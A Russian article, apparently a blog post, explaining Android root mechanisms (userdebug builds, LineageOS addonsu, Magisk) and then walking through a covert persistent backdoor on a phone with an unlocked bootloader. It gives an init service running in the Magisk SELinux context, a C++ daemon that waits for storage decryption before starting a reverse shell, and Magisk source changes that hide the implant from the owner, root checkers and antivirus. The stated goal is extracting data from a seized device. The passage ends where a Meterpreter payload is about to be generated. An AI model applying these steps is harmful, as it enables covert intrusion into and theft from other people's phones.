В каждой версии android, начиная с 5 политики SELinux сильно ужесточаются и всё меньше и меньше всего остаётся разрешённым. Иронично, но начиная с android 8 даже если прошить в системный раздел исполняемый файл su и сделать его системным и принадлежащим root:root, он не сможет работать без специально назначенных ему политик.
Тем не менее инструменты для получения root-прав существуют, и они умеют обходить ограничения MAC, работать на самых свежих версиях android и даже на устройствах, которые помимо них дополнительно имеют отдельные механизмы контроля целостности системы (например устройства Samsung). Так как же тогда работает root в современных реалиях?
Как работают root-права?
------------------------
Когда то, для установки root-прав достаточно было перемонтировать раздел system в режим чтения-записи и скопировать туда исполняемый файл su. Затем появилась необходимость думать также и о политиках SELinux, и об AVB. Сегодня для получения root-прав можно выделить два основных подхода, которые можно условно назвать "легальным" и "нелегальным".
Легальные root-права и LineageOS
--------------------------------
Существует абсолютно легальный способ получения прав суперпользователя в системе, без регистрации и СМС. Всё что для этого требуется, это собрать и установить на устройство нерелизную сборку системы. Наличие root-доступа на ней логично обосновано, и используется разработчиками android для диагностики проблем и сбора информации о системе на устройстве, отладке системных компонентов и т.д. Подробнее о видах сборки можно почитать [тут](https://source.android.com/setup/build/building). Если вкратце, существуют варианты сборки eng, userdebug и user.
* **user** – это релизный вариант сборки для выпуска в прод. Ограничения системы действуют по полной.
* **userdebug** – это "почти-релизная" сборка. Большинство ограничений также действуют. От user варианта отличается только тем, что в ней присутствует отладочная информация и легально разрешён root-доступ.
* **eng** – это полностью отладочный вариант сборки, помимо легального root-доступа и отладочной информации в такой сборке присутствуют дополнительные инструменты для диагностики, поиска проблем, профилирования и отладки прямо на устройстве.
Узнать тип сборки на устройстве можно запросив соответствующее свойство командой: **getprop ro.build.type** На отладочных типах сборок свойство ro.build.type не будет равно user, и свойство ro.debuggable будет установлено в 1.
На отладочных типах сборок отсутствует исполняемый файл su, а получение легального root-доступа на них осуществляется с помощью перезапуска демона adbd с помощью команды adb root. Технически это реализовано в виде простого условия в коде adb. При запуске демон adb всегда стартует от root, но в определённый момент дропает свои привилегии до shell. На нерелизных сборках получив команду adb root он не понижает свои привилегии до shell, а пользователь получает возможность полноценно работать от пользователя root. Специально для того, чтобы adb мог таким образом предоставить полноценный доступ к системе существует специальный контекст u:r:su:s0, который собирается и включается в политики если сборка не является релизной. Он до конца разрешает процессу adb всё что в обычном случае было бы запрещено SELinux.
```
$ adb shell
$ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
$ ^D
$ adb root
restarting adbd as root
$ adb shell
# id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:su:s0
```
Похожим образом "легально" root-права получает addonsu, который поставлялся вместе с LineageOS до версии 16 включительно (сейчас он deprecated). Он использует подход с записью исполняемого файла su в директорию /system/bin в разделе system, а также с демоном, который обладает заготовленным контекстом SELinux и может запускаться и останавливаться в зависимости от настроек системы и предоставлять доступ к оболочке с правами root если это разрешит делать пользователь. Тем не менее, с технической точки зрения, подход используется тот же самый. Разработчики LineageOS специально закладывают в исходный код правила для addonsu, они не знают, будет ли владелец пользоваться им или нет, но если всё-таки будет, то файлу su будут нужны эти политики, поэтому их вносят в \*.te файлы в исходный код.
```
$ adb shell
$ su
# id
uid=0(root) gid=0(root) groups=0(root) context=u:r:sudaemon:s0
```
Интересный факт: далеко не все пользователи LineageOS, по моим наблюдениям, знают о том, что все официальные сборки этой прошивки собираются и поставляются в отладочном варианте userdebug. Немало пользователей LineageOS переходят на неё ради лучшей приватности и безопасности, хотя наличие на устройстве сборки в отладочном режиме сильно этому противоречит, т.к. получить полный доступ к системе можно одной командой, даже если никаких инструментов для получения root-прав не было установлено.
Я сам очень люблю LineageOS, это отличная, стабильная и активно развиваемая прошивка, которая поддерживает много устройств, включая те, поддержку которых забросил сам производитель. Мне нравится её минималистичность и возможность очень удобно тестировать и производить на ней отладку различных системных компонентов и экспериментировать с системой в целом. Однако сами мейнтейнеры предупреждают что она не была заточена на безопасность. К сожалению, по словам авторов, поддержка огромной доли поддерживаемых в настоящее время устройств, особенно довольно старых, была бы невозможна, если бы в релиз уходили user-сборки, а на userdebug сборках, к сожалению, возможно получение рута через режим отладки, что конечно будет настоящим подарком для злоумышленников или сотрудников правоохранительных органов, потому что позволит вытащить из системы все приватные файлы из внутренних хранилищ приложений.
Разумеется, на стоковых прошивках от производителя ничего подобного не будет. Всё что попадает на устройства пользователей собирается в релизном user-варианте, на котором перезапуск adbd от рута запрещён.
```
$ adb root
adbd cannot run as root in production builds
```
Мы не можем полагаться на то, что телефон с разблокированным загрузчиком будет и содержать LineageOS, и иметь включённый режим adb, к тому же контексту u:r:init:s0 запрещён transition в контекст u:r:su:s0, поэтому закрепиться в качестве системного демона подобным образом всё равно не получится, а значит для извлечения данных нам необходимо воспользоваться другим подходом.
Нелегальные root-права и magisk
-------------------------------
Я назвал предыдущий подход к получению root-прав "легальным", потому что всё необходимое для этого было намеренно заложено в систему на этапе сборки. Совершенно иной подход использует инструмент для получения root-прав [magisk](https://github.com/topjohnwu/Magisk), ставший, де-факто, стандартным инструментом для этих целей в сообществе любителей android. Magisk устанавливается на любые устройства, на любые сборки, на любые версии android, и не только на отладочные варианты сборки, но и на релизные, и даже на те устройства, на которых применяются дополнительные защиты от несанкционированного получения root-прав. Magisk по полной эксплуатирует разблокированный загрузчик и, по сути, совершает настоящий изощрённый взлом за что и будем его называть его "нелегальным". Для нас наиболее важно то, что magisk, по сути, делает всё тоже что хотим сейчас сделать мы. Он закрепляется в системе также, как хотим закрепиться мы, а значит, похоже, что нам с ним по пути.
Для начала постараемся выяснить как magisk получает root-права в рантайме. На устройстве выполняем:
```
$ adb shell
$ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
$ su
# id
uid=0(root) gid=0(root) groups=0(root) context=u:r:magisk:s0
# ps -Zef
LABEL UID PID PPID C STIME TTY TIME CMD
u:r:init:s0 root 1 0 1 09:17 ? 00:00:01 init
u:r:magisk:s0 root 658 1 0 09:24 ? 00:00:00 magiskd
u:r:zygote:s0 root 695 1 1 09:24 ? 00:00:01 zygote64
u:r:zygote:s0 root 696 1 0 09:24 ? 00:00:00 zygote
u:r:adbd:s0 shell 956 1 1 09:25 ? 00:00:01 adbd --root_seclabel=u:r:su:s0
u:r:platform_app:s0:c512,c768 u0_a39 2800 695 4 09:35 ? 00:00:07 com.android.systemui
u:r:priv_app:s0:c512,c768 u0_a120 3909 695 1 10:26 ? 00:00:01 com.android.launcher3
u:r:untrusted_app:s0:c113,c25+ u0_a113 5218 695 1 10:48 ? 00:00:00 com.topjohnwu.magisk
u:r:shell:s0 shell 5473 956 0 10:56 pts/0 00:00:00 sh -
u:r:magisk_client:s0 shell 5602 5473 0 10:59 pts/0 00:00:00 su
u:r:magisk_client:s0:c113,c25+ u0_a113 5629 5218 0 10:59 ? 00:00:00 su --mount-master
u:r:magisk:s0 root 5633 658 0 10:59 ? 00:00:00 busybox sh
u:r:magisk:s0 root 5708 658 0 11:02 pts/1 00:00:00 sh
u:r:magisk:s0 root 5795 5708 7 12:49 pts/1 00:00:00 ps -Zef
```
*Я сократил вывод команды ps только до тех значений, которые нас интересуют.*
Во-первых, мы видим что magisk имеет специальный контекст для своих процессов - u:r:magisk:s0. Наша оболочка с root-правами имеет терминал pts/1 и запущена с этим контекстом. Это явно не встроенный в систему контекст, а значит magisk смог его отредактировать и внедрить дополнительные правила перед запуском процесса init. Поскольку, наши root-права работают, и мы действительно можем делать в системе всё что угодно, контекст u:r:magisk:s0 должен иметь как минимум все те же разрешения, которые прописаны для u:r:su:s0, а может и больше.
Во-вторых, magisk имеет свой демон запущенный в системе – magiskd, он породил наш процесс с рутовым шеллом, а значит именно через него magisk и даёт другим процессам доступ с оболочке с root-правами, этот демон (PID 658) порождён процессом init (PPID 1), т.е. запущен как системный сервис. Демон также работает в контексте u:r:magisk:s0.
Мы подключились по adb и получили шелл на устройстве, терминал pts/0. Видно что процесс sh имеет контекст u:r:shell:s0, PID 5473 и PPID 956 который равен значению PID adbd, а сам adbd уже был порождён процессом init.
Мы вызываем исполняемый файл su и видим что его контекст – u:r:magisk\_client:s0, следовательно magisk использует отдельный контекст для того, чтобы знать какие именно исполняемые файлы могут запрашивать доступ к root-правам. Исполняемый файл провоцирует открытие окна подтверждения доступа к root-правам для обычного shell, оно находится в пакете приложения MagiskManager - com.topjohnwu.magisk, получив результатат magiskd (PID 658) породил нам нашу оболочку sh с новым терминалом pts/1 (PID 5708, PPID 658), от которой мы отнаследовали и пользователя root (uid=0), и всемогущий контекст u:r:magisk:s0.
Для нас интересно вот что: если init запускается со своим ограниченным со всех сторон контекстом u:r:init:s0 из которого разрешены transition’ы только в прописанные в \*.te файлах контексты для системных служб, а демон маджиска имеет контекст u:r:magisk:s0, значит magisk смог внедрить правило разрешающее прямой transition из u:r:init:s0 в u:r:magisk:s0. Это значит что и мы можем использовать контекст u:r:magisk:s0 в своём сервисе!
Внедряемся в систему с установленными root-правами
--------------------------------------------------
Внесём небольшое изменение, добавим в описание нашего демона seclabel который определяет какой SELinux контекст должен назначить init для запущенного системного сервиса:
```
service revshell /system/bin/revshell
disabled
seclabel u:r:magisk:s0
shutdown critical
on property:sys.boot_completed=1
start revshell
```
Подготовим исполняемый файл для демона и соберём его под arm64.
```
#pragma once
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#define LOG\_TAG "revshell"
#define LOGE(...) \_\_android\_log\_print(ANDROID\_LOG\_ERROR, LOG\_TAG, \_\_VA\_ARGS\_\_)
#define LOGW(...) \_\_android\_log\_print(ANDROID\_LOG\_WARN, LOG\_TAG, \_\_VA\_ARGS\_\_)
#define LOGI(...) \_\_android\_log\_print(ANDROID\_LOG\_INFO, LOG\_TAG, \_\_VA\_ARGS\_\_)
#define LOGD(...) \_\_android\_log\_print(ANDROID\_LOG\_DEBUG, LOG\_TAG, \_\_VA\_ARGS\_\_)
#define ENCRYPTED\_FS\_CHECK\_DIR "/data/data"
#define ENCRYPTED\_FS\_CHECK\_PROOF "android"
```
*revshell.hpp*
```
#include "revshell.hpp"
bool check_fs_decrypted() {
bool result = false;
struct dirent *entry;
DIR *dir = opendir(ENCRYPTED_FS_CHECK_DIR);
if (dir == NULL) {
return result;
}
while ((entry = readdir(dir)) != NULL) {
if (strstr(entry->d_name, ENCRYPTED_FS_CHECK_PROOF)) {
result = true;
}
}
closedir(dir);
return result;
}
int run_in_main_proc() {
LOGD("Start successfull!\n");
signal(SIGINT, SIG_IGN);
signal(SIGHUP, SIG_IGN);
signal(SIGQUIT, SIG_IGN);
signal(SIGPIPE, SIG_IGN);
signal(SIGCHLD, SIG_IGN);
signal(SIGTTOU, SIG_IGN);
signal(SIGTTIN, SIG_IGN);
signal(SIGTERM, SIG_IGN);
signal(SIGKILL, SIG_IGN);
LOGD("Signals are set to ignore\n");
int timer_counter = 0;
int timer_step = 5;
LOGD("Hey I'm a revshell process!\n");
LOGD("My PID -- %d\n", getpid());
LOGD("My parent PID -- %d\n", getppid());
LOGD("My UID -- %d\n", getuid());
LOGD("Awaiting encrypted FS decryption now...");
while (true) {
sleep(timer_step);
timer_counter = (timer_counter + timer_step) % INT_MAX;
if (check_fs_decrypted()) {
LOGD("FS has been decrypted!");
break;
}
}
LOGD("Starting reverse shell now");
while (true) {
sleep(timer_step);
timer_counter = (timer_counter + timer_step) % INT_MAX;
LOGD("tick ! %d seconds since process started", timer_counter);
}
LOGD("Exit!\n");
return 0;
}
int main(int argc, char *argv[]) {
return run_in_main_proc();
}
```
*revshel.cpp*
Я использую именно такой подход для демонстрации работы, потому что так легко понять что сервис работает просто подключившись к logcat и почитав логи. Наш исполняемый файл работает следующим образом: запускается, скидывает в логи приветственное сообщение, далее он ожидает расшифровки хранилища, для этого он полагается на то что внутри директории с приватными хранилищами приложений появится запись содержащая строку "android", которая присутствует в имени пакета многих системных приложений, после этого он сбрасывает в логи запись о том что хранилище расшифровано и запускается reverse-shell, а дальше просто раз в пять секунд сбрасывает в логи сообщение о том что он запущен и работает.
Перезагрузимся в TWRP, смонтируем system и скопируем получившийся исполняемый файл в /system/bin/revshell, а скрипт демона в /system/etc/init/revshell.rc
Перезагружаем устройство и начинаем слушать логи:
```
$ adb logcat | grep revshell
```
Когда система загрузилась, и показался экран ввода кода разблокировки видим в логах следующее:
```
01-31 23:42:07.587 3589 3589 D revshell: Start successfull!
01-31 23:42:07.588 3589 3589 D revshell: Signals are set to ignore
01-31 23:42:07.588 3589 3589 D revshell: Hey I'm a revshell process!
01-31 23:42:07.588 3589 3589 D revshell: My PID -- 3589
01-31 23:42:07.588 3589 3589 D revshell: My parent PID -- 1
01-31 23:42:07.588 3589 3589 D revshell: My UID -- 0
01-31 23:42:07.588 3589 3589 D revshell: Awaiting encrypted FS decryption now...
```
Отлично, хранилище ещё не расшифровано, но демон успешно запустился и работает, трюк с seclabel u:r:magisk:s0 сработал!
Вводим код разблокировки и видим в логах:
```
01-31 23:42:27.597 3589 3589 D revshell: FS has been decrypted!
01-31 23:42:27.597 3589 3589 D revshell: Starting reverse shell now
01-31 23:42:32.597 3589 3589 D revshell: tick ! 25 seconds since process started
01-31 23:42:37.598 3589 3589 D revshell: tick ! 30 seconds since process started
01-31 23:42:42.599 3589 3589 D revshell: tick ! 35 seconds since process started
01-31 23:42:47.600 3589 3589 D revshell: tick ! 40 seconds since process started
```
Посмотрим, через adb запущенные процессы и увидим там наш демон:
```
$ adb shell
$ ps -Zef | grep revshell
u:r:magisk:s0 root 3589 1 0 23:42:06 ? 00:00:00 revshell
u:r:shell:s0 shell 5546 5495 1 23:48:21 pts/0 00:00:00 grep revshell
```
Он запущен процессом init, как системный сервис, убить его без root-прав мы не можем:
```
$ kill -9 3589
/system/bin/sh: kill: 3589: Operation not permitted
```
А убив его c root-правами, увидим что он тут же был перезапущен системой, потому что именно так система поступает с критическими системными сервисами:
```
$ su
# kill -9 3589
# ps -Zef | grep revshell
u:r:magisk:s0 root 5592 1 0 23:51:34 ? 00:00:00 revshell
u:r:magisk:s0 root 5601 5573 5 23:52:08 pts/1 00:00:00 grep revshell
```
Отлично. Это уже похоже на успех. У нас получилось внедрить исполняемый файл, который может открыть нам удалённый доступ к устройству прямо в смартфон с зашифрованным хранилищем. Мы смогли его запустить и нам не пришлось разблокировать смартфон, не пришлось ничего расшифровывать. Достаточно было знать об особенностях шифрования хранилища в смартфонах и о возможностях которые дал нам разблокированный загрузчик.
Однако пока что мы полагаемся на права, которые нам предоставил SELinux контекст маджиска, а для извлечения данных нам необходимо уметь запустить такой же демон, но на любом устройстве, в том числе на устройстве без root-прав.
Внедряемся в систему без установленных root-прав
------------------------------------------------
Первое приходит на ум мысль о том, что мы можем просто взять устройство с которого хотим извлечь данные, прошить в него magisk используя TWRP, а затем, сразу же следом прошить наш бэкдор. Технически это сработает, т.к. вместе с magisk установятся и его политики SELinux, благодаря которым он сможет работать, но в этом случае, пользователь сразу же поймёт, что что-то не так. Он не устанавливал magisk, а magisk на устройстве есть. Значит, в то время как устройство было изъято злоумышленником, он что-то в него прошивал. Пользователь не сможет заметить этого до того как введёт код разблокировки, однако проблема в том что во время разблокировки интернет на устройстве пользователя может быть выключен, мы не получим удалённый доступ, а пользователь, обнаружив то что в его устройство пытались что-то прошить может удалить необходимую информацию, удалить magisk, начать разбираться что не так, обнаружить бэкдор, или просто сбросить телефон до заводских настроек вследствие чего интересующие нас данные будут уничтожены. Если на устройстве пользователя стоит какое-либо антивирусное решение, то оно может поднять тревогу, если обнаружит что в системе появились root-права полученные через magisk.
Нам нужно постараться любой ценой избежать обнаружения, поскольку от этого зависит получится у нас изъять данные или нет. По сути, нам, в общем-то, не нужны root-права в обычном понимании, нам не нужен терминал с uid=0 для того, чтобы вводить какие-то команды. Нам не нужен исполняемый файл su, т.к. uid=0 мы можем получить и от процесса init. Нам не нужны и сторонние инструменты, которые поставляются с magisk. Нам не нужно приложение MagiskManager. Всё что нас интересует – это контекст u:r:magisk:s0. Получим контекст – получим удалённый доступ.
Нам не только не нужно всё вышеперечисленное, нам очень желательно ничего из этого не устанавливать, т.к. это – маркеры компрометации. Если пользователь запустит какую-нибудь популярную проверку на root, то она нас обнаружит, это же может случиться и в одном из приложений, установленных на его устройстве, оно обнаружит что на телефоне установлены root-права и уведомит пользователя об этом.
Обнаружить root-права на устройстве, в частности magisk, можно по-разному. Можно банально проверить наличие установленного менеджера в системе или попытаться найти испоняемый файл su или magisk (magisk создаёт символическую ссылку su которая на самом деле указывает на исполняемый файл magisk)
Одна из главных особенностей работы magisk в том что он создаёт зеркала – "волшебные точки монтирования", которые позволяют ему размещать файлы и директории прямо "поверх" смонтированного системного раздела, при этом в файловой системе это выглядит так, как будто они являются естественной частью неизменяемых системных разделов, хотя на деле лежат в специальной директории в той части раздела userdata, куда непривилегированному приложению не заглянуть без root-прав.
Это позволяет не трогать раздел system который смонтирован в режиме read-only. Именно так, с помощью зеркал, magisk добавляет свои исполняемые файлы в $PATH. Именно так работают magisk-модули которые расширяют функционал системы: добавляют или подменяют исполняемые файлы, системные библиотеки или даже jar файлы с классами android фреймворка. Именно за это magisk и получил своё название – "magic mask", волшебная маска. И за это же он называется "systemless root", что есть чистая правда, т.к. magisk устанавливается только в разделы boot и userdata и совершенно не трогает system.
Интересный факт: начиная с android 10 в системе появилась служба [APEX](https://source.android.com/devices/tech/ota/apex?hl=en) отвечающая за более простой подход к доставке обновлений системных компонентов. Её идея в том, чтобы добавить в android возможность выборочно доставлять обновления частей системы: добавлять новые и заменять существующие системные библиотеки и части android фреймворка, и главное делать это небольшими пакетами, без необходимости загружать и устанавливать полные образы всех разделов целиком. Более того всё это ложится в стандартную модель управления пакетами в android. То есть идея в том, что это нечто вроде apk, но не для приложений, а для самой ОС. Это критически важно для безопасности, например для того, чтобы в случае обнаружения какой-нибудь новой серьёзной уязвимости в системной библиотеке, как это например [случалось с libstagefright](https://blog.zimperium.com/experts-found-a-unicorn-in-the-heart-of-android/) когда 95% устройств на рынке были подвержены уязвимости, а обновления до многих устройств шли долгие месяцы, Google мог в течение нескольких часов доставить обновление с заплаткой на 100% устройств которые поддерживают apex. Иронично то, что этот механизм ну очень сильно похож по принципу действия на работу модулей magisk, и на то, как они монтируются поверх системы через зеркала. Я могу только предполагать это, но не исключено, что ребята, которые игрались с безопасностью android устройств и "хакали" их по фану, вдохновили своими подходами системных разработчиков android, которые построили на этом систему обновлений, которая сделает каждое из наших устройств неприступнее для злоумышленников. По-моему, это прекрасно.
Возвращаясь к magisk, особенностью такого подхода является то, что magisk создаёт множество лишних точек монтирования, особенно если установлено много magisk-модулей.
```
$ cat /proc/mounts | grep magisk
/sbin/.magisk/block/system /sbin/.magisk/mirror/system ext4 ro,seclabel,relatime,block_validity,discard,delalloc,barrier,user_xattr 0 0
/sbin/.magisk/block/vendor /sbin/.magisk/mirror/vendor ext4 ro,seclabel,relatime,block_validity,discard,delalloc,barrier,user_xattr 0 0
/sbin/.magisk/block/data /sbin/.magisk/mirror/data ext4 rw,seclabel,relatime,discard,noauto_da_alloc,data=ordered 0 0
/sbin/.magisk/block/data /sbin/.magisk/modules ext4 rw,seclabel,relatime,discard,noauto_da_alloc,data=ordered 0 0
```
Можно поискать в файловой системе файлы, содержащие в названии magisk, и обнаружить исполняемые файлы:
```
$ find / -name "magisk" 2>/dev/null
/sbin/magiskpolicy
/sbin/magiskhide
/sbin/magisk
/sbin/magiskinit
/sbin/.magisk
```
Ещё больше можно увидеть с root-правами:
```
$ su
# find / -name "*magisk*" 2>/dev/null
/storage/emulated/0/Android/data/com.topjohnwu.magisk
/storage/emulated/0/Android/media/com.topjohnwu.magisk
/sbin/magiskpolicy
/sbin/magiskhide
/sbin/magisk
/sbin/magiskinit
/sbin/.magisk
/sbin/.magisk/mirror/data/system/package_cache/1/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==-0
/sbin/.magisk/mirror/data/system/graphicsstats/1612051200000/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/system/graphicsstats/1611964800000/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/misc/profiles/cur/0/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/misc/profiles/ref/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/user_de/0/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/magisk_backup_5063aa326352068974a1a161a798cd606e05dd12
/sbin/.magisk/mirror/data/app/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==
/sbin/.magisk/mirror/data/data/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/adb/magisk.db
/sbin/.magisk/mirror/data/adb/magisk
/sbin/.magisk/mirror/data/adb/magisk/magiskinit64
/sbin/.magisk/mirror/data/adb/magisk/magiskboot
/sbin/.magisk/mirror/data/adb/magisk/magiskinit
/sbin/.magisk/mirror/data/media/0/Android/data/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/media/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/write/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/write/emulated/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/read/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/read/emulated/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/default/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/default/emulated/0/Android/media/com.topjohnwu.magisk
/data/system/package_cache/1/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==-0
/data/system/graphicsstats/1612051200000/com.topjohnwu.magisk
/data/system/graphicsstats/1611964800000/com.topjohnwu.magisk
/data/misc/profiles/cur/0/com.topjohnwu.magisk
/data/misc/profiles/ref/com.topjohnwu.magisk
/data/user_de/0/com.topjohnwu.magisk
/data/magisk_backup_5063aa326352068974a1a161a798cd606e05dd12
/data/app/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==
/data/data/com.topjohnwu.magisk
/data/adb/magisk.db
/data/adb/magisk
/data/adb/magisk/magiskinit64
/data/adb/magisk/magiskboot
/data/adb/magisk/magiskinit
/data/media/0/Android/data/com.topjohnwu.magisk
/data/media/0/Android/media/com.topjohnwu.magisk
/config/sdcardfs/com.topjohnwu.magisk
/cache/magisk.log
```
Ещё magisk добавляет права на запись в некоторые места файловой системы, где этих прав явно быть не должно, и некоторые приложения для обнаружения root-прав обнаруживают его из-за этого.
Вообще-то, magisk очень хорошо умеет прятаться от других процессов с помощью сервиса MagiskHide, который умеет прятать все точки монтирования и даже заменять некоторые свойства в системе, однако от человека, который будет исследовать файловую систему устройства, особенно до загрузки системы, спрятаться не получится. Поэтому технически подкованный пользователь быстро обнаружит наличие magisk на своём устройстве. Для наших целей это не подходит, т.к. если мы будем обнаружены, данные будет не извлечь.
Это значит, что вместо грубой установки magisk нужно поступить красиво – необходимо разобраться с тем, как именно он закрепляется в системе и как заставляет init загрузить ненастоящие политики SELinux.
План таков: мы возьмём исходники magisk и соберём из них инструмент, который будет внедрять в систему всемогущий контекст u:r:magisk:s0, но больше не будет делать ничего. То есть наша задача сводится к тому, чтобы вместо magisk установить на устройство только политики magisk.
Для начала нам нужно понять как именно magisk внедряется в систему. Суть установки magisk в следующем:
* Установщик находит среди разделов на диске раздел boot
* Дампит раздел boot через nanddump в файл-образ и распаковывает его
* Извлекает из него образ ramdisk
* Заменяет в образе ramdisk оригинальный исполняемый файл init на свой, заранее подготовленный – magiskinit
* Складывает оригинальный ramdisk с оригинальным init в бэкап который ложится рядом
* Если необходимо применяет дополнительные патчи, которые зависят от устройств и версии android
* Запаковывает образ boot раздела и прошивает его на место оригинального boot
* Бэкапит оригинальный boot раздел в /data
По окончанию мы получаем раздел boot, в котором во время запуска системы, между тем как ядро вызывает запуск процесса init и реальным запуском процесса init появляется окно, в котором magisk подготавливает всё необходимое для своей работы во время уже запущенной системы.
Если очень грубо, то работает это так: magiskinit запускается, находит файл с политиками, патчит его добавляя в него политики необходимые для работы magisk после запуска системы, добавляет в init.rc записи которые запустят сервис magiskd во время загрузки системы после чего запускает оригинальный init, который загружает уже пропатченные политики вместо оригинальных, а далее загрузка происходит привычным образом. На деле, в этом процессе есть огромное множество нюансов.
Во-первых, ramdisk у нас доступен только на чтение. Мы не можем взять и переписать boot раздел по своему желанию, и применить изменения на постоянной основе, поэтому все манипуляции над файлами выполняются в ОЗУ, заново, при каждом запуске системы.
Во-вторых, начиная с android 9, и далее в 10 и 11 очень сильно менялся подход к организации файловой системы во время работы устройства, организации хранения файла с политиками и вообще самого процесса запуска.
До android 9 скомпилированные политики SELinux всегда упаковывались в boot раздел и лежали прямо рядом с ядром, затем появился механизм split-policy, когда для каждого из основных разделов (system, vendor, иногда бывает ещё product), политики компилируются и хранятся отдельно.
Для magiskinit это значит то, что при запуске ему нужно смонтировать все эти разделы, собрать оттуда отдельные файлы с политиками, распарсить, упаковать и сложить в единый файл, найти ему место в файловой системе (которое тоже зависит от многих факторов и версии android), после чего брутально пропатчить прямо в бинарном виде исполняемый файл init – найти место где в условной конструкции выбирается тип политики, принудительно заменить его со split-policy на mono-policy и заменить путь к файлу с политиками на тот что был получен в предыдущем шаге.
Бинарного файла init, пригодного для модификации может и не быть, потому что на некоторых устройствах есть 2SI – two-stage-init или двухэтапный запуск init. Это подход, в котором исходный init файл из ramdisk не запускает систему, вместо этого он монтирует раздел с системой и уже из него запускает /system/bin/init. В этом случае magiskinit придётся не менее брутально прямо в бинарном виде патчить libselinux в системном разделе.
А есть ещё в android подход [system-as-root](https://source.android.com/devices/tech/ota/ab?hl=en), который обязателен для сборок android 10+. От него зависит что именно будет корнем файловой системы ramdisk или system. И оба этих случая magiskinit обязан учитывать. А ещё в некоторых условиях на некоторых устройствах ramdisk может вообще отсутствовать.
Если интересно узнать подробнее, то разработчик magisk очень хорошо и доступно [описал](https://topjohnwu.github.io/Magisk/boot.html#boot-methods) как устроены все эти хитросплетения с запуском init. Я полагаю, что для разработчиков magisk это чистая боль, если раньше процесс загрузки был достаточно единообразным и бесхитростным, то теперь разработчики magisk тратят огромные усилия чтобы подстраиваться под это, а учитывая темп выхода новых версий android, делать это очень непросто.
Тем не менее, для нашей задачи внутреннее устройство magiskinit интересует нас только для того, чтобы понять, как именно внедрить нужные нам изменения в скомпилированные политики и отбросить всё остальное.
В исходниках нас будут интересовать в основном только файлы из директории init. Вкратце, список изменений которые были внесены в код:
* В методе main() в init.cpp удаляем вызовы методов dump*magisk() и dump*manager().
* В init.hpp обратим внимание на вызовы exec*init() – это вызовы оригинального init. Перед ними во всех случаях кроме FirstStageInit добавим rm*rf("/.backup") чтобы скрыть соответствующую директорию, которая будет торчать в файловой системе работающего устройства. В FirstStageInit этого делать не нужно, т.к. этот вызов всё равно будет совершён во время второй стадии init.
* В mount.cpp нас будет интересовать метод setuptmp() который отвечает за создание tmpfs в файловой системе где будут храниться линки на исполняемые файлы magisk. Обычно в файловой системе это директория /sbin. Мы можем полностью удалить этот вызов для RootFSInit, т.к. моно-файл с политиками SELinux в этом случае находится прямо в ramdisk, и патчится прямо там же, но в андроид 10 и выше с приходом механизма split-policy именно туда в единый файл будут складываться собранные из всех разделов политики, поэтому нам, похоже, обязательно придётся её оставить, но мы можем вынести её в /dev. Начиная с android 11 этот подход становится в magisk основным, т.к. с android 11 наличие директории /sbin в файловой системе не гарантируется. Меняем режим tmpfs с 755 на 700 чтобы содержимое не мог посмотреть непривилегированный пользователь и не сработали root-чекеры которые проверяют наличие доступа на запись в подозрительных местах. Удаляем создание файлов и линков magisk в tmpdir. У меня не получилось полностью избавиться от tmpdir в android 10+ и сохранить работоспособность системы, но оно вроде бы и не проблема. Прочитать tmpfs без рута не получится, а название служебной директории можно поменять с .magisk на любое случайное.
* В rootdir.cpp удаляем код который патчит init.rc для запуска демона magisk в системе
* Ну и напоследок в core/bootstages.cpp удалим код в методе bootcomplete() отвечающий за действия после загрузки системы – создание SECURE\_DIR, это служебная директория magisk в userdata, в ФС она обычно располагается по пути /data/adb/magisk и запуск установки MagiskManager при первом запуске.
На выходе получаем нечто, что можно назвать magisk без magisk. Он будет патчить политики SELinux до запуска init, подкладывая туда всемогущий контекст u:r:magisk:s0, но на этом всё – никакого функционала root-прав и всего такого прочего.
Осталось подправить скрипты: скрипт сборки, чтобы он добавил наш исполняемый файл демона и файл с описанием запуска этого демона в пакет, и скрипт установки, в котором убрать всё что копирует на устройство файлы magisk, добавить копирование наших файлов и сохранение бэкапов в /tmp TWRP вместо userdata на устройстве.
Теперь можно начинать.
Проверяем на реальном устройстве
--------------------------------
Для сборки и установки нам понадобятся: python3, android-sdk, adb и fastboot, также вам может понадобиться установить подходящие usb драйвера от производителя вашего девайса если общие не заработают. Нам также понадобится сборка TWRP для вашего устройства, которую можно скачать с [официального сайта](https://twrp.me/).
Вы можете скачать собранные пакеты напрямую из [репозитория с примером](https://github.com/LuigiVampa92/unlocked-bootloader-backdoor-demo), однако там находится исполняемый файл, который был рассмотрен выше и который просто пишет сообщения в logcat, поэтому произведём сборку руками, чтобы внедрить исполняемый файл со стейджером meterpreter и получить настоящий удалённый шелл.
Ловить удалённое подключение от устройства будем на Kali в виртуалке. Для этого на ней сгенерируем пейлоад:
